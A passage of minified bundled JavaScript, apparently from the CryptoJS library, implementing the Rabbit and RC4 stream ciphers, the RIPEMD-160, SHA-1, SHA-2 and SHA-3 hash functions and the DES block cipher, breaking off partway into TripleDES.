u(){for(var e=this._X,t=this._C,n=0;n<8;n++)i[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<i[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<i[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<i[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<i[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<i[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<i[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<i[6]>>>0?1:0)|0,this._b=t[7]>>>0<i[7]>>>0?1:0,n=0;n<8;n++){var r=e[n]+t[n],o=65535&r,s=r>>>16,u=((o*o>>>17)+o*s>>>15)+s*s,c=((4294901760&r)*r|0)+((65535&r)*r|0);a[n]=u^c}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.Rabbit=t._createHelper(s)}(),o.Rabbit)}()},51857:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var e=o,t=e.lib.StreamCipher,n=e.algo,r=n.RC4=t.extend({_doReset:function(){for(var e=this._key,t=e.words,n=e.sigBytes,r=this._S=[],i=0;i<256;i++)r[i]=i;i=0;for(var o=0;i<256;i++){var a=i%n,s=t[a>>>2]>>>24-a%4*8&255;o=(o+r[i]+s)%256;var u=r[i];r[i]=r[o],r[o]=u}this._i=this._j=0},_doProcessBlock:function(e,t){e[t]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var e=this._S,t=this._i,n=this._j,r=0,i=0;i<4;i++){n=(n+e[t=(t+1)%256])%256;var o=e[t];e[t]=e[n],e[n]=o,r|=e[(e[t]+e[n])%256]<<24-8*i}return this._i=t,this._j=n,r}e.RC4=t._createHelper(r);var a=n.RC4Drop=r.extend({cfg:r.cfg.extend({drop:192}),_doReset:function(){r._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)i.call(this)}});e.RC4Drop=t._createHelper(a)}(),o.RC4)}()},30706:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),u=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),c=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),l=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),f=r.create([0,1518500249,1859775393,2400959708,2840853838]),d=r.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=o.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,i=e[r];e[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o,a,h,_,w,A,O,S,E,x,k,C=this._hash.words,T=f.words,R=d.words,P=s.words,j=u.words,B=c.words,I=l.words;for(A=o=C[0],O=a=C[1],S=h=C[2],E=_=C[3],x=w=C[4],n=0;n<80;n+=1)k=o+e[t+P[n]]|0,k+=n<16?p(a,h,_)+T[0]:n<32?v(a,h,_)+T[1]:n<48?g(a,h,_)+T[2]:n<64?y(a,h,_)+T[3]:m(a,h,_)+T[4],k=(k=b(k|=0,B[n]))+w|0,o=w,w=_,_=b(h,10),h=a,a=k,k=A+e[t+j[n]]|0,k+=n<16?m(O,S,E)+R[0]:n<32?y(O,S,E)+R[1]:n<48?g(O,S,E)+R[2]:n<64?v(O,S,E)+R[3]:p(O,S,E)+R[4],k=(k=b(k|=0,I[n]))+x|0,A=x,x=E,E=b(S,10),S=O,O=k;k=C[1]+h+E|0,C[1]=C[2]+_+x|0,C[2]=C[3]+w+A|0,C[3]=C[4]+o+O|0,C[4]=C[0]+a+S|0,C[0]=k},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;t[r>>>5]|=128<<24-r%32,t[14+(r+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e.sigBytes=4*(t.length+1),this._process();for(var i=this._hash,o=i.words,a=0;a<5;a++){var s=o[a];o[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return i},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function p(e,t,n){return e^t^n}function v(e,t,n){return e&t|~e&n}function g(e,t,n){return(e|~t)^n}function y(e,t,n){return e&n|t&~n}function m(e,t,n){return e^(t|~n)}function b(e,t){return e<<t|e>>>32-t}t.RIPEMD160=o._createHelper(h),t.HmacRIPEMD160=o._createHmacHelper(h)}(Math),i.RIPEMD160)}()},62783:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(){var e=i,t=e.lib,n=t.WordArray,r=t.Hasher,o=e.algo,a=[],s=o.SHA1=r.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],s=n[3],u=n[4],c=0;c<80;c++){if(c<16)a[c]=0|e[t+c];else{var l=a[c-3]^a[c-8]^a[c-14]^a[c-16];a[c]=l<<1|l>>>31}var f=(r<<5|r>>>27)+u+a[c];f+=c<20?1518500249+(i&o|~i&s):c<40?1859775393+(i^o^s):c<60?(i&o|i&s|o&s)-1894007588:(i^o^s)-899497514,u=s,s=o,o=i<<30|i>>>2,i=r,r=f}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+s|0,n[4]=n[4]+u|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;return t[r>>>5]|=128<<24-r%32,t[14+(r+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(r+64>>>9<<4)]=n,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});e.SHA1=r._createHelper(s),e.HmacSHA1=r._createHmacHelper(s)}(),i.SHA1)}()},87792:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(52153),function(){var e=o,t=e.lib.WordArray,n=e.algo,r=n.SHA256,i=n.SHA224=r.extend({_doReset:function(){this._hash=new t.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var e=r._doFinalize.call(this);return e.sigBytes-=4,e}});e.SHA224=r._createHelper(i),e.HmacSHA224=r._createHmacHelper(i)}(),o.SHA224)}()},52153:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=[],u=[];!function(){function t(t){for(var n=e.sqrt(t),r=2;r<=n;r++)if(!(t%r))return!1;return!0}function n(e){return 4294967296*(e-(0|e))|0}for(var r=2,i=0;i<64;)t(r)&&(i<8&&(s[i]=n(e.pow(r,.5))),u[i]=n(e.pow(r,1/3)),i++),r++}();var c=[],l=a.SHA256=o.extend({_doReset:function(){this._hash=new r.init(s.slice(0))},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],s=n[4],l=n[5],f=n[6],d=n[7],h=0;h<64;h++){if(h<16)c[h]=0|e[t+h];else{var p=c[h-15],v=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,g=c[h-2],y=(g<<15|g>>>17)^(g<<13|g>>>19)^g>>>10;c[h]=v+c[h-7]+y+c[h-16]}var m=r&i^r&o^i&o,b=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),_=d+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&l^~s&f)+u[h]+c[h];d=f,f=l,l=s,s=a+_|0,a=o,o=i,i=r,r=_+(b+m)|0}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+l|0,n[6]=n[6]+f|0,n[7]=n[7]+d|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=e.floor(r/4294967296),n[15+(i+64>>>9<<4)]=r,t.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});t.SHA256=o._createHelper(l),t.HmacSHA256=o._createHmacHelper(l)}(Math),i.SHA256)}()},13327:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(64938),function(e){var t=o,n=t.lib,r=n.WordArray,i=n.Hasher,a=t.x64.Word,s=t.algo,u=[],c=[],l=[];!function(){for(var e=1,t=0,n=0;n<24;n++){u[e+5*t]=(n+1)*(n+2)/2%64;var r=(2*e+3*t)%5;e=t%5,t=r}for(e=0;e<5;e++)for(t=0;t<5;t++)c[e+5*t]=t+(2*e+3*t)%5*5;for(var i=1,o=0;o<24;o++){for(var s=0,f=0,d=0;d<7;d++){if(1&i){var h=(1<<d)-1;h<32?f^=1<<h:s^=1<<h-32}128&i?i=i<<1^113:i<<=1}l[o]=a.create(s,f)}}();var f=[];!function(){for(var e=0;e<25;e++)f[e]=a.create()}();var d=s.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var e=this._state=[],t=0;t<25;t++)e[t]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(e,t){for(var n=this._state,r=this.blockSize/2,i=0;i<r;i++){var o=e[t+2*i],a=e[t+2*i+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(C=n[i]).high^=a,C.low^=o}for(var s=0;s<24;s++){for(var d=0;d<5;d++){for(var h=0,p=0,v=0;v<5;v++)h^=(C=n[d+5*v]).high,p^=C.low;var g=f[d];g.high=h,g.low=p}for(d=0;d<5;d++){var y=f[(d+4)%5],m=f[(d+1)%5],b=m.high,_=m.low;for(h=y.high^(b<<1|_>>>31),p=y.low^(_<<1|b>>>31),v=0;v<5;v++)(C=n[d+5*v]).high^=h,C.low^=p}for(var w=1;w<25;w++){var A=(C=n[w]).high,O=C.low,S=u[w];S<32?(h=A<<S|O>>>32-S,p=O<<S|A>>>32-S):(h=O<<S-32|A>>>64-S,p=A<<S-32|O>>>64-S);var E=f[c[w]];E.high=h,E.low=p}var x=f[0],k=n[0];for(x.high=k.high,x.low=k.low,d=0;d<5;d++)for(v=0;v<5;v++){var C=n[w=d+5*v],T=f[w],R=f[(d+1)%5+5*v],P=f[(d+2)%5+5*v];C.high=T.high^~R.high&P.high,C.low=T.low^~R.low&P.low}C=n[0];var j=l[s];C.high^=j.high,C.low^=j.low}},_doFinalize:function(){var t=this._data,n=t.words,i=(this._nDataBytes,8*t.sigBytes),o=32*this.blockSize;n[i>>>5]|=1<<24-i%32,n[(e.ceil((i+1)/o)*o>>>5)-1]|=128,t.sigBytes=4*n.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,u=s/8,c=[],l=0;l<u;l++){var f=a[l],d=f.high,h=f.low;d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),c.push(h),c.push(d)}return new r.init(c,s)},clone:function(){for(var e=i.clone.call(this),t=e._state=this._state.slice(0),n=0;n<25;n++)t[n]=t[n].clone();return e}});t.SHA3=i._createHelper(d),t.HmacSHA3=i._createHmacHelper(d)}(Math),o.SHA3)}()},17460:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(64938),n(70034),function(){var e=o,t=e.x64,n=t.Word,r=t.WordArray,i=e.algo,a=i.SHA512,s=i.SHA384=a.extend({_doReset:function(){this._hash=new r.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var e=a._doFinalize.call(this);return e.sigBytes-=16,e}});e.SHA384=a._createHelper(s),e.HmacSHA384=a._createHmacHelper(s)}(),o.SHA384)}()},70034:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(64938),function(){var e=o,t=e.lib.Hasher,n=e.x64,r=n.Word,i=n.WordArray,a=e.algo;function s(){return r.create.apply(r,arguments)}var u=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],c=[];!function(){for(var e=0;e<80;e++)c[e]=s()}();var l=a.SHA512=t.extend({_doReset:function(){this._hash=new i.init([new r.init(1779033703,4089235720),new r.init(3144134277,2227873595),new r.init(1013904242,4271175723),new r.init(2773480762,1595750129),new r.init(1359893119,2917565137),new r.init(2600822924,725511199),new r.init(528734635,4215389547),new r.init(1541459225,327033209)])},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],s=n[4],l=n[5],f=n[6],d=n[7],h=r.high,p=r.low,v=i.high,g=i.low,y=o.high,m=o.low,b=a.high,_=a.low,w=s.high,A=s.low,O=l.high,S=l.low,E=f.high,x=f.low,k=d.high,C=d.low,T=h,R=p,P=v,j=g,B=y,I=m,N=b,D=_,L=w,U=A,M=O,F=S,z=E,Z=x,V=k,H=C,G=0;G<80;G++){var W=c[G];if(G<16)var Y=W.high=0|e[t+2*G],K=W.low=0|e[t+2*G+1];else{var q=c[G-15],X=q.high,J=q.low,Q=(X>>>1|J<<31)^(X>>>8|J<<24)^X>>>7,$=(J>>>1|X<<31)^(J>>>8|X<<24)^(J>>>7|X<<25),ee=c[G-2],te=ee.high,ne=ee.low,re=(te>>>19|ne<<13)^(te<<3|ne>>>29)^te>>>6,ie=(ne>>>19|te<<13)^(ne<<3|te>>>29)^(ne>>>6|te<<26),oe=c[G-7],ae=oe.high,se=oe.low,ue=c[G-16],ce=ue.high,le=ue.low;Y=(Y=(Y=Q+ae+((K=$+se)>>>0<$>>>0?1:0))+re+((K+=ie)>>>0<ie>>>0?1:0))+ce+((K+=le)>>>0<le>>>0?1:0),W.high=Y,W.low=K}var fe,de=L&M^~L&z,he=U&F^~U&Z,pe=T&P^T&B^P&B,ve=R&j^R&I^j&I,ge=(T>>>28|R<<4)^(T<<30|R>>>2)^(T<<25|R>>>7),ye=(R>>>28|T<<4)^(R<<30|T>>>2)^(R<<25|T>>>7),me=(L>>>14|U<<18)^(L>>>18|U<<14)^(L<<23|U>>>9),be=(U>>>14|L<<18)^(U>>>18|L<<14)^(U<<23|L>>>9),_e=u[G],we=_e.high,Ae=_e.low,Oe=V+me+((fe=H+be)>>>0<H>>>0?1:0),Se=ye+ve;V=z,H=Z,z=M,Z=F,M=L,F=U,L=N+(Oe=(Oe=(Oe=Oe+de+((fe+=he)>>>0<he>>>0?1:0))+we+((fe+=Ae)>>>0<Ae>>>0?1:0))+Y+((fe+=K)>>>0<K>>>0?1:0))+((U=D+fe|0)>>>0<D>>>0?1:0)|0,N=B,D=I,B=P,I=j,P=T,j=R,T=Oe+(ge+pe+(Se>>>0<ye>>>0?1:0))+((R=fe+Se|0)>>>0<fe>>>0?1:0)|0}p=r.low=p+R,r.high=h+T+(p>>>0<R>>>0?1:0),g=i.low=g+j,i.high=v+P+(g>>>0<j>>>0?1:0),m=o.low=m+I,o.high=y+B+(m>>>0<I>>>0?1:0),_=a.low=_+D,a.high=b+N+(_>>>0<D>>>0?1:0),A=s.low=A+U,s.high=w+L+(A>>>0<U>>>0?1:0),S=l.low=S+F,l.high=O+M+(S>>>0<F>>>0?1:0),x=f.low=x+Z,f.high=E+z+(x>>>0<Z>>>0?1:0),C=d.low=C+H,d.high=k+V+(C>>>0<H>>>0?1:0)},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;return t[r>>>5]|=128<<24-r%32,t[30+(r+128>>>10<<5)]=Math.floor(n/4294967296),t[31+(r+128>>>10<<5)]=n,e.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var e=t.clone.call(this);return e._hash=this._hash.clone(),e},blockSize:32});e.SHA512=t._createHelper(l),e.HmacSHA512=t._createHmacHelper(l)}(),o.SHA512)}()},94253:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var e=o,t=e.lib,n=t.WordArray,r=t.BlockCipher,i=e.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],u=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],c=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],l=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=i.DES=r.extend({_doReset:function(){for(var e=this._key.words,t=[],n=0;n<56;n++){var r=a[n]-1;t[n]=e[r>>>5]>>>31-r%32&1}for(var i=this._subKeys=[],o=0;o<16;o++){var c=i[o]=[],l=u[o];for(n=0;n<24;n++)c[n/6|0]|=t[(s[n]-1+l)%28]<<31-n%6,c[4+(n/6|0)]|=t[28+(s[n+24]-1+l)%28]<<31-n%6;for(c[0]=c[0]<<1|c[0]>>>31,n=1;n<7;n++)c[n]=c[n]>>>4*(n-1)+3;c[7]=c[7]<<5|c[7]>>>27}var f=this._invSubKeys=[];for(n=0;n<16;n++)f[n]=i[15-n]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._subKeys)},decryptBlock:function(e,t){this._doCryptBlock(e,t,this._invSubKeys)},_doCryptBlock:function(e,t,n){this._lBlock=e[t],this._rBlock=e[t+1],d.call(this,4,252645135),d.call(this,16,65535),h.call(this,2,858993459),h.call(this,8,16711935),d.call(this,1,1431655765);for(var r=0;r<16;r++){for(var i=n[r],o=this._lBlock,a=this._rBlock,s=0,u=0;u<8;u++)s|=c[u][((a^i[u])&l[u])>>>0];this._lBlock=a,this._rBlock=o^s}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,d.call(this,1,1431655765),h.call(this,8,16711935),h.call(this,2,858993459),d.call(this,16,65535),d.call(this,4,252645135),e[t]=this._lBlock,e[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function d(e,t){var n=(this._lBlock>>>e^this._rBlock)&t;this._rBlock^=n,this._lBlock^=n<<e}function h(e,t){var n=(this._rBlock>>>e^this._lBlock)&t;this._lBlock^=n,this._rBlock^=n<<e}e.DES=r._createHelper(f);var p=i.TripleDES=r.extend({_doReset:function(){var 